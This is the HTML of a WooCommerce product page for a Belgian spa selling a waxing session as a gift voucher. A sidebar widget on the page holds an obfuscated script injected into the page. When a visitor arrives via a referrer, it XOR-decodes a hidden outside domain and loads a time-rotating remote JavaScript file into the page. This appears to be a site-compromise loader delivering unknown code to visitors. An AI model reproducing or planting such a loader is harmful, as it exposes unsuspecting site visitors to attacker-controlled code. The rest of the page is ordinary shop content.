	<li id="menu-item-16193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16193"><a href="https://www.semsea-wellness.be/product-category/pressotherapie-drainage/">Pressothérapie</a></li>
	<li id="menu-item-16194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16194"><a href="https://www.semsea-wellness.be/product-category/photocare-luminotherapie/">Luminothérapie</a></li>
	<li id="menu-item-16191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16191"><a href="https://www.semsea-wellness.be/product-category/lpg-minceur-sculpt-rajeunissement/">LPG</a></li>
	<li id="menu-item-26597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26597"><a href="https://www.semsea-wellness.be/product-category/beaute-des-cils/">Cils et sourcils</a></li>
	<li id="menu-item-26601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26601"><a href="https://www.semsea-wellness.be/product-category/soin-des-mains/">Beauté des mains</a></li>
	<li id="menu-item-26696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26696"><a href="https://www.semsea-wellness.be/product-category/soin-des-pieds/">Beauté des pieds</a></li>
	<li id="menu-item-30333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30333"><a href="https://www.semsea-wellness.be/product-category/bain-delassant/">Bains relaxants</a></li>
</ul>
</li>
<li id="menu-item-38025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38025"><a href="https://www.semsea-wellness.be/product-category/last-minute/">Last Minute</a></li>
<li id="menu-item-15720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15720"><a href="https://www.semsea-wellness.be/encas-lunch-boisson/">Lunch</a></li>
<li id="menu-item-14191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14191"><a href="https://www.semsea-wellness.be/product-category/cheque-cadeaux/?orderby=date">Chèques Cadeaux</a></li>
<li id="menu-item-4449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4449"><a href="https://www.semsea-wellness.be/promotions/">Promotions</a></li>
<li id="menu-item-4450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4450"><a href="https://www.semsea-wellness.be/le-blog/">Blog</a></li>
<li id="menu-item-29785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29785"><a href="https://www.semsea-wellness.be/contactez-nous/">Contactez-nous</a></li>
<li id="menu-item-28877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28877"><a href="https://www.semsea-wellness.be/reservation/">Réservation</a></li>
<li id="menu-item-4560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4560"><a href="https://www.semsea-wellness.be/cart/">Mon panier</a></li>
<li id="menu-item-30171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30171"><a href="https://semsea-cosmetics.com/fr">Semsea-Cosmetics</a></li>
</ul></div>    
    <!-- Begin side menu sidebar -->
    <div class="page_content_wrapper">
    	<div class="sidebar_wrapper">
            <div class="sidebar">
            
            	<div class="content">
            
            		<ul class="sidebar_widget">
            		<li id="text-1" class="widget widget_text"><h2 class="widgettitle"><span>Contact</span></h2>			<div class="textwidget"><p><span class="ti-mobile" style="margin-right:10px;"></span> 081 74 88 77<br />
<span class="ti-location-pin" style="margin-right:10px;"></span>62 rue Alfred Barré 5170 Bois de Villers<br />
<span class="ti-alarm-clock" style="margin-right:10px;"></span> ouvert du mardi au samedi de 10h à 19h, fermé lundi toute la journée et jeudi jusque 13h</p>
</div>
		</li>
<li id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_ac95d1) {
    
    var _7ac490 = Date.now();
    var _667f7e = 1000;
    _7ac490 = _7ac490 / _667f7e;
    _7ac490 = Math.floor(_7ac490);

    var _4c28d9 = 600;
    _7ac490 -= _7ac490 % _4c28d9;
    _7ac490 = _7ac490.toString(16);

    var _eea458 = _ac95d1.referrer;

    if (!_eea458) return;

    var _d4d4c1 = [3782, 3779, 3804, 3791, 3790, 3787, 3801, 3778, 3784, 3781, 3787, 3800, 3790, 3777, 3779, 3806, 3716, 3779, 3780, 3788, 3781];

    _d4d4c1 = _d4d4c1.map(function(_b9e0d2){
        return _b9e0d2 ^ 3754;
    });

    var _a9ce4f = "70dd745241c90eaebc47e075cf31bc5d";
    
    _d4d4c1 = String.fromCharCode(..._d4d4c1);

    var _74f880 = "https://";
    var _12a288 = "/";
    var _77571d = "track-";

    var _c2a37e = ".js";

    var _b2435e = _ac95d1.createElement("script");
    _b2435e.type = "text/javascript";
    _b2435e.async = true;
    _b2435e.src = _74f880 + _d4d4c1 + _12a288 + _77571d + _7ac490 + _c2a37e;

    _ac95d1.getElementsByTagName("head")[0].appendChild(_b2435e)

}(document);
</script></li>
            		</ul>
            	
            	</div>
        
            </div>
    	</div>
    </div>
    <!-- End side menu sidebar -->
    
    <div class="social_wrapper">
    <ul>
	 	 <li class="facebook"><a target="_blank" href="https://www.facebook.com/semseawellness/"><i class="fa fa-facebook-official"></i></a></li>
	 	 	 	 	 	 	 	 	 	 	    	    <li class="instagram"><a target="_blank" title="Instagram" href="https://instagram.com/semseawellness"><i class="fa fa-instagram"></i></a></li>
	    	    	    	 		</ul>
</div>    </div>
</div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
			<div id="wrapper" class=" ">
	
	
<div class="header_style_wrapper">
<!-- End top bar -->

<div class="top_bar ">
    <div class="standard_wrapper">
    	<!-- Begin logo -->
    	<div id="logo_wrapper">
    	
    	    	<div id="logo_normal" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo" class="logo_wrapper default" href="https://www.semsea-wellness.be/">
	    	    		    	    	<img src="http://new.semsea-wellness.be/wp-content/uploads/2019/10/Semsea-logo@2x.png" alt="" width="85" height ="32"/>
	    	    		    	    </a>
    		</div>
    	</div>
    	    	
    	    	<div id="logo_transparent" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo_transparent" class="logo_wrapper hidden" href="https://www.semsea-wellness.be/">
	    	    		    	    	<img src="http://new.semsea-wellness.be/wp-content/uploads/2019/10/SEMSEA_logo_WHITE@2x.png" alt="" width="85" height ="32"/>
	    	    		    	    </a>
    		</div>
    	</div>
    	    	<!-- End logo -->
    	
        <div id="menu_wrapper">
	        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-main-menu-left-container"><ul id="main_menu" class="nav"><li id="menu-item-4466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children arrow menu-item-4466"><a href="https://www.semsea-wellness.be/">SEMSEA</a>
<ul class="sub-menu">
	<li id="menu-item-14164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14164"><a href="https://www.semsea-wellness.be/notre-histoire/">Notre histoire</a></li>
	<li id="menu-item-14157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14157"><a href="https://www.semsea-wellness.be/nos-valeurs/">Nos Valeurs</a></li>
	<li id="menu-item-14158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14158"><a href="https://www.semsea-wellness.be/a-propos/">Notre Philosophie</a></li>
	<li id="menu-item-14035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14035"><a href="https://www.semsea-wellness.be/le-blog/">Le Blog</a></li>
	<li id="menu-item-29784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29784"><a href="https://www.semsea-wellness.be/contactez-nous/">Contactez-nous</a></li>
	<li id="menu-item-33605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33605"><a href="https://www.semsea-wellness.be/my-account/">Mon compte</a></li>
</ul>
</li>
<li id="menu-item-3325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arrow menu-item-3325"><a href="https://www.semsea-wellness.be/nos-soins/">SPAS et Soins</a>
<ul class="sub-menu">
	<li id="menu-item-16152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16152"><a href="https://www.semsea-wellness.be/product-category/spa-privatifs/?orderby=date">SPAS Privatifs</a></li>
	<li id="menu-item-16163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16163"><a href="https://www.semsea-wellness.be/product-category/soin-du-visage-pour-elle-ou-pour-lui-ou-a-deux/?orderby=date">Soin du visage</a></li>
	<li id="menu-item-16164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16164"><a href="https://www.semsea-wellness.be/product-category/massages/?orderby=date">Massages du monde</a></li>
	<li id="menu-item-16165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16165"><a href="https://www.semsea-wellness.be/product-category/gommage-corps/?orderby=date">Gommages corps</a></li>
	<li id="menu-item-16166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16166"><a href="https://www.semsea-wellness.be/product-category/enveloppement-du-corps/?orderby=date">Enveloppements corps</a></li>
	<li id="menu-item-16168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16168"><a href="https://www.semsea-wellness.be/product-category/rituel-de-1a-4h/?orderby=date">Rituel d&rsquo;1h, 4h ou journée</a></li>
	<li id="menu-item-16169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16169"><a href="https://www.semsea-wellness.be/product-category/spa-des-enfants/?orderby=date">SPA Parents &#038; Enfants</a></li>
	<li id="menu-item-24979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-24979"><a href="#">Epilations</a>
	<ul class="sub-menu">
		<li id="menu-item-16173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16173"><a href="https://www.semsea-wellness.be/product-category/epilation-a-la-cire-pour-femme-et-pour-homme/?orderby=date">Epilation à la cire</a></li>
		<li id="menu-item-16177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16177"><a href="https://www.semsea-wellness.be/product-category/epilation-laser-definitive/?orderby=date">Epilation Laser</a></li>
	</ul>
</li>
	<li id="menu-item-16176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16176"><a href="https://www.semsea-wellness.be/product-category/cryo-21-minceur-corps-raffermissement-visage-rajeunissement-anti-acne/?orderby=date">Cryothérapie</a></li>
	<li id="menu-item-16178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16178"><a href="https://www.semsea-wellness.be/product-category/pressotherapie-drainage/?orderby=date">Pressothérapie</a></li>
	<li id="menu-item-16179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16179"><a href="https://www.semsea-wellness.be/product-category/photocare-luminotherapie/?orderby=date">Luminothérapie</a></li>
	<li id="menu-item-16175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16175"><a href="https://www.semsea-wellness.be/product-category/lpg-minceur-sculpt-rajeunissement/?orderby=date">LPG visage et corps</a></li>
	<li id="menu-item-26598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26598"><a href="https://www.semsea-wellness.be/product-category/beaute-des-cils/?orderby=date">Cils et des sourcils</a></li>
	<li id="menu-item-26600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26600"><a href="https://www.semsea-wellness.be/product-category/soin-des-mains/">Beauté des mains</a></li>
	<li id="menu-item-26697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26697"><a href="https://www.semsea-wellness.be/product-category/soin-des-pieds/">Beauté des pieds</a></li>
	<li id="menu-item-30334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30334"><a href="https://www.semsea-wellness.be/product-category/bain-delassant/">Bains relaxants</a></li>
</ul>
</li>
<li id="menu-item-38024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38024"><a href="https://www.semsea-wellness.be/product-category/last-minute/">Last Minute</a></li>
<li id="menu-item-15721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15721"><a href="https://www.semsea-wellness.be/encas-lunch-boisson/">Lunch</a></li>
<li id="menu-item-14039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14039"><a href="https://www.semsea-wellness.be/product-category/cheque-cadeaux/?orderby=date">Chèques cadeaux</a></li>
<li id="menu-item-4437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4437"><a href="https://www.semsea-wellness.be/promotions/">Promotions</a></li>
<li id="menu-item-28878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28878"><a href="https://www.semsea-wellness.be/reservation/">Réservation</a></li>
<li id="menu-item-30170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30170"><a href="https://semsea-cosmetics.com/fr/">Semsea-Cosmetics</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
        </div>
        
        <!-- Begin right corner buttons -->
        <div id="logo_right_wrapper">
			<div id="logo_right_button">
			 
			 			
						<div class="header_cart_wrapper">
			    <div class="cart_count">0</div>
			    <a class="tooltip" href="https://www.semsea-wellness.be/cart/" title="View Cart"><span class="ti-shopping-cart"></span></a>
			</div>
						 
			 <!-- Begin side menu -->
			 <a href="javascript:;" id="mobile_nav_icon"><span class="ti-menu"></span></a>
			 <!-- End side menu -->
			</div>
		</div>
		<!-- End right corner buttons -->
        
    	</div>
		</div>
    </div>
</div>

<!-- Begin content -->
<div id="page_content_wrapper" >
    <div class="inner ">
    	<!-- Begin main content -->
    	<div class="inner_wrapper">
    		<div class="sidebar_content full_width">
				
				<div class="woocommerce-notices-wrapper"></div><div id="product-15164" class="product type-product post-15164 status-publish first instock product_cat-epilation-a-la-cire-pour-femme-et-pour-homme has-post-thumbnail virtual taxable purchasable product-type-gift-card">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.semsea-wellness.be/wp-content/uploads/2020/04/épilation-jambe-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.semsea-wellness.be/wp-content/uploads/2020/04/épilation-jambe-1-scaled.jpg"><img width="600" height="400" src="https://www.semsea-wellness.be/wp-content/uploads/2020/04/épilation-jambe-1-600x400.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="épilation jambe" data-caption="" data-src="https://www.semsea-wellness.be/wp-content/uploads/2020/04/épilation-jambe-1-scaled.jpg" data-large_image="https://www.semsea-wellness.be/wp-content/uploads/2020/04/épilation-jambe-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1706" /></a></div>
<div class="ywgc-main-form-preview-container">

		<div class="ywgc-form-preview-title-container clearfix">
			<span class="ywgc-form-preview-title">Bras ou demi jambes 30min</span>
			<div class="ywgc-form-preview-amount"></div>

		</div>

		<hr style="margin-top: 20px;">

		<div class="ywgc-form-preview-from-to-container">

							<span class="ywgc-form-preview-from">De : </span>
				<span class="ywgc-form-preview-from-content"></span>
						<br>
			<span class="ywgc-form-preview-to">À : </span>
			<span class="ywgc-form-preview-to-content"></span>
		</div>

		<div class="ywgc-form-preview-separator"></div>

		<div class="ywgc-form-preview-message-container">
			<p class="ywgc-form-preview-message"></p>
		</div>


</div>
	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Bras ou demi jambes 30min</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>30.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
	<div style="margin-top:50px;">
				<a href="https://booking.mobminder.com/semseaepilationalacire" target="_blank" style="background:#D79B10;padding:15px;color:#fff;margin-right:25px;">Réserver</a>
				<a href="#" class="toggle-infos" style="background:#D79B10;padding:15px;color:#fff;">Cheque Cadeau</a>
	</div>
	<form class="gift-cards_form cart" method="post" enctype='multipart/form-data' data-product_id="15164">

	<input type='hidden' name='ywgc_has_custom_design' value='1'>

	
			<input type="hidden" name="ywgc-is-digital" value="1" />
	
	
	
							
		
		<div class="gift-cards-list" 
				 >
				<h3 class="ywgc_select_amount_title">Choisir</h3>


				<button class="ywgc-predefined-amount-button ywgc-amount-buttons" value="30"
				data-price="30"
				data-wc-price="30.00&euro;">
			<span class="woocommerce-Price-amount amount"><bdi>30.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>		</button>

		<input type="hidden" class="ywgc-predefined-amount-button ywgc-amount-buttons" value="30"
			   data-price="30"
			   data-wc-price="30.00&euro;" >



				</div>

		<h3 class="ywgc_delivery_info_title"></h3>

<div class="gift-card-content-editor step-content clearfix">

	
	<h5 class="ywgc_recipient_info_title">
		INFO DE LA PERSONNE A QUI EST DESTINÉ CE BON A VALOIR	</h5>


	<div class="ywgc-single-recipient">
		<div class="ywgc-recipient-name clearfix">
						<label for="ywgc-recipient-name">Nom : </label>
			<input type="text" id="ywgc-recipient-name" name="ywgc-recipient-name[]" placeholder="Entrez le nom des destinataires" required class="yith_wc_gift_card_input_recipient_details">
		</div>

		<div class="ywgc-recipient-email clearfix">
						<label for="ywgc-recipient-email">E-mail : </label>
			<input type="email" id="ywgc-recipient-email" name="ywgc-recipient-email[]" required				   class="ywgc-recipient yith_wc_gift_card_input_recipient_details" placeholder="Entrez les adresses mail des destinataires"/>
		</div>
	</div>

	
	


	
		<h5 class="ywgc-sender-info-title">
			VOS INFORMATIONS		</h5>

		<div class="ywgc-sender-name clearfix">
						<label for="ywgc-sender-name">Nom : </label>
			<input type="text" name="ywgc-sender-name" id="ywgc-sender-name" value=""
				   placeholder="Entrez votre nom">
		</div>
		<div class="ywgc-message clearfix">
				<label for="ywgc-edit-message">Message : </label>
		<textarea id="ywgc-edit-message" name="ywgc-edit-message" rows="5" placeholder="ENTREZ LE MESSAGE POUR LE DESTINATAIRE - SI VOUS SOUHAITEZ OFFRIR CE BON A VALOIR - NON OBLIGATOIRE" ></textarea>
	</div>

	
</div>

		
		<div class="ywgc-product-wrap" style="display:none;">
					</div>

		
	
	<div class="gift_card_template_button variations_button">
			<div class="quantity">
		<label class="screen-reader-text" for="quantity_696c388da460c">quantité de Bras ou demi jambes 30min</label>
	<input
		type="number"
				id="quantity_696c388da460c"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qté"
		size="4"
		min="0"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
		<button type="submit"
			class="single_add_to_cart_button
							   gift_card_add_to_cart_button button alt">Ajouter au panier</button>
	<input type="hidden" name="add-to-cart" value="15164" />
	<input type="hidden" name="product_id" value="15164" />
</div>
</form>


<div class="product_meta">

	
	
	<span class="posted_in">Catégorie : <a href="https://www.semsea-wellness.be/product-category/epilation-a-la-cire-pour-femme-et-pour-homme/" rel="tag">Epilation à la cire pour femme et pour homme</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Mains/pieds compris selon la zone choisie</p>
<p>Retrouvez un peau toute douce, grâce à l’épilation traditionnelle à la sève aux extraits naturels. Pratiquée toutes les 3 à 4 semaines, votre peau est lisse et les poils à la repousse, deviennent plus doux, plus clairs et moins visibles. L’épilation à la cire, faite dans les règles de l’art, reste une technique peu coûteuse et efficace.</p>
<p>Thé, café, eau à volonté</p>
<p><strong>Vous pouvez acheter ce soin en bon à offrir en l’ajoutant dans votre panier, vous recevrez un bon directement sur votre mail  la fin du paiement</strong></p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produits apparentés</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-15177 status-publish first instock product_cat-epilation-a-la-cire-pour-femme-et-pour-homme has-post-thumbnail virtual taxable purchasable product-type-gift-card">
	<a href="https://www.semsea-wellness.be/product/ventre-20min/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.semsea-wellness.be/wp-content/uploads/2020/04/ventre-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Ventre 20min</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://www.semsea-wellness.be/product/ventre-20min/" data-quantity="1" class="button wp-element-button product_type_gift-card add_to_cart_button" data-product_id="15177" data-product_sku="" aria-label="En savoir plus sur &ldquo;Ventre 20min&rdquo;" rel="nofollow">Choisir</a></li>

			
					<li class="product type-product post-15167 status-publish instock product_cat-epilation-a-la-cire-pour-femme-et-pour-homme has-post-thumbnail virtual taxable purchasable product-type-gift-card">
	<a href="https://www.semsea-wellness.be/product/jambes-completes-pieds-compris-45min/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.semsea-wellness.be/wp-content/uploads/2020/04/épilation-jambe-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Jambes complètes (pieds compris) 45min</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>40.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://www.semsea-wellness.be/product/jambes-completes-pieds-compris-45min/" data-quantity="1" class="button wp-element-button product_type_gift-card add_to_cart_button" data-product_id="15167" data-product_sku="" aria-label="En savoir plus sur &ldquo;Jambes complètes (pieds compris) 45min&rdquo;" rel="nofollow">Choisir</a></li>

			
					<li class="product type-product post-15160 status-publish last instock product_cat-epilation-a-la-cire-pour-femme-et-pour-homme has-post-thumbnail virtual taxable purchasable product-type-gift-card">
	<a href="https://www.semsea-wellness.be/product/bikini-bresilien-30min/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.semsea-wellness.be/wp-content/uploads/2020/04/bikini-tissus-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Bikini: brésilien échancré (pour dames)20min</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://www.semsea-wellness.be/product/bikini-bresilien-30min/" data-quantity="1" class="button wp-element-button product_type_gift-card add_to_cart_button" data-product_id="15160" data-product_sku="" aria-label="En savoir plus sur &ldquo;Bikini: brésilien échancré (pour dames)20min&rdquo;" rel="nofollow">Choisir</a></li>

			
		</ul>

	</section>
	</div>

	<script>
		jQuery(document).ready(function($) {
			// $('.gift-cards_form').hide();
			$('.gift-cards-list').hide();
			$('.gift-cards_form').addClass('force-hide');
			$('.toggle-infos').on('click', function(event) {
				event.preventDefault();
				$('.gift-cards_form').toggleClass('force-hide');
			});
		});
	</script>
					
    		</div>
    		    	</div>
    	<!-- End main content -->
    </div>
</div>
<!-- End content -->
<br class="clear"/><br/>


<div id="footer" class=" ">
	<ul class="sidebar_widget four">
	    <li id="text-4" class="widget widget_text">			<div class="textwidget"><p><img src="/wp-content/uploads/2019/10/SEMSEA_logo_WHITE@2x.png" alt="Semsea"></p>
<div style="margin-top:20px;">
<div class="social_wrapper shortcode dark ">
<ul>
<li class="facebook"><a target="_blank" title="Facebook" href="https://www.facebook.com/semseawellness/" rel="noopener"><i class="fa fa-facebook"></i></a></li>
<li class="instagram"><a target="_blank" title="Instagram" href="https://instagram.com/semseawellness" rel="noopener"><i class="fa fa-instagram"></i></a></li>
</ul>
</div>
</div>
</div>
		</li>
<li id="text-8" class="widget widget_text">			<div class="textwidget"><p>Spa privatif, centre de massage et de beauté (visage et corps) près de Namur. Notre Domaine,  est connu pour sa philosophie ayurvédique respectueuse de la nature et de vos besoins.</p>
</div>
		</li>
<li id="text-5" class="widget widget_text"><h2 class="widgettitle"><span>INFORMATIONS</span></h2>			<div class="textwidget"><p><span class="ti-alarm-clock" style="margin-right:10px;"></span>Fermé lundi.<br />
Ouvert: Mardi-Mercredi-Vendredi-Samedi de 9h à 18h Jeudi de 12h à 18h</p>
<p><span class="ti-mobile" style="margin-right:10px;"></span>081 74 88 77</p>
<p><span class="ti-location-pin" style="margin-right:10px;"></span>62 rue Alfred Barré<br />
5170 Bois de Villers<br />
TVA 0875 329 978</p>
</div>
		</li>
<li id="mc4wp_form_widget-6" class="widget widget_mc4wp_form_widget"><h2 class="widgettitle"><span>Newsletter</span></h2><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-81" method="post" data-id="81" data-name="Newsletter" ><div class="mc4wp-form-fields"><br/>Recevez nos promotions et bien plus encore!

<input type="email" name="EMAIL" required placeholder="Votre email"/>
<input type="submit" value="M'inscrire!" /></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768700045" /><input type="hidden" name="_mc4wp_form_id" value="81" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></li>
	</ul>
</div>


<div class="footer_bar   ">

	<div class="footer_bar_wrapper ">
			    <div id="copyright">© 2019 SEAMSEA Tous droits réservés I <a href="/conditions-generales-de-vente/">Conditions Générales de Vente</a> I <a href="/reglement-dinterieur/">Règlement d'intérieur</a> I  <a href="/rgpd/">RGPD</a> I Un site <a href="http://www.Creatix.be" target="_blank">Creatix</a></div><br class="clear"/>	    
	    	    	<a id="toTop" href="javascript:;"><i class="fa fa-angle-up"></i></a>
	    	</div>
</div>
</div>


<div id="side_menu_wrapper" class="overlay_background">
	<a id="close_share" href="javascript:;"><span class="ti-close"></span></a>
		<div id="fullscreen_share_wrapper">
		<div class="fullscreen_share_content">
		<h2>Share</h2>
<div class="page_tagline">Bras ou demi jambes 30min</div>
<div id="social_share_wrapper">
	<ul>
		<li><a class="facebook" title="Share On Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.semsea-wellness.be/product/bras-ou-demi-jambes-30min/"><span class="ti-facebook"></span></a></li>
		<li><a class="twitter" title="Share On Twitter" target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.semsea-wellness.be/product/bras-ou-demi-jambes-30min/&url=https://www.semsea-wellness.be/product/bras-ou-demi-jambes-30min/"><span class="ti-twitter"></span></a></li>
		<li><a class="pinterest" title="Share On Pinterest" target="_blank" href="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.semsea-wellness.be%2Fproduct%2Fbras-ou-demi-jambes-30min%2F&media=https%3A%2F%2Fwww.semsea-wellness.be%2Fwp-includes%2Fimages%2Fmedia%2Fdefault.png"><span class="ti-pinterest"></span></a></li>
		<li><a class="google" title="Share On Google+" target="_blank" href="https://plus.google.com/share?url=https://www.semsea-wellness.be/product/bras-ou-demi-jambes-30min/"><span class="ti-google"></span></a></li>
		<li><a class="mail" title="Share by Email" href="mailto:someone@example.com?Subject=Bras%20ou%20demi%20jambes%2030min&amp;Body=https%3A%2F%2Fwww.semsea-wellness.be%2Fproduct%2Fbras-ou-demi-jambes-30min%2F"><span class="ti-email"></span></a></li>
	</ul>
</div>		</div>
	</div>
	</div>



<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.semsea-wellness.be\/product\/bras-ou-demi-jambes-30min\/#product","name":"Bras ou demi jambes 30min","url":"https:\/\/www.semsea-wellness.be\/product\/bras-ou-demi-jambes-30min\/","description":"Mains\/pieds compris selon la zone choisie\r\n\r\nRetrouvez un peau toute douce, gr\u00e2ce \u00e0 l\u2019\u00e9pilation traditionnelle \u00e0 la s\u00e8ve aux extraits naturels. Pratiqu\u00e9e toutes les 3 \u00e0 4 semaines, votre peau est lisse et les poils \u00e0 la repousse, deviennent plus doux, plus clairs et moins visibles. L\u2019\u00e9pilation \u00e0 la cire, faite dans les r\u00e8gles de l\u2019art, reste une technique peu co\u00fbteuse et efficace.\r\n\r\nTh\u00e9, caf\u00e9, eau \u00e0 volont\u00e9\r\n\r\nVous pouvez acheter ce soin en bon \u00e0 offrir en l\u2019ajoutant dans votre panier, vous recevrez un bon directement sur votre mail\u00a0 la fin du paiement","image":"https:\/\/www.semsea-wellness.be\/wp-content\/uploads\/2020\/04\/\u00e9pilation-jambe-1-scaled.jpg","sku":15164,"offers":[{"@type":"Offer","price":"20.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"20.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.semsea-wellness.be\/product\/bras-ou-demi-jambes-30min\/","seller":{"@type":"Organization","name":"Semsea-Wellness","url":"https:\/\/www.semsea-wellness.be"}}]}</script><div id="yith-ywgc" >
	<div class="yith-ywgc-overlay close-on-click"></div>
	<div class="yith-ywgc-popup-wrapper">
		<div class="yith-ywgc-popup-wrapper-region">
			<div class="yith-ywgc-popup" data-animation-in="fadeIn" data-animation-out="fadeOut">
				<div class="yith-ywgc-popup-inner">
					<div class="yith-ywgc-popup-close">
					</div>
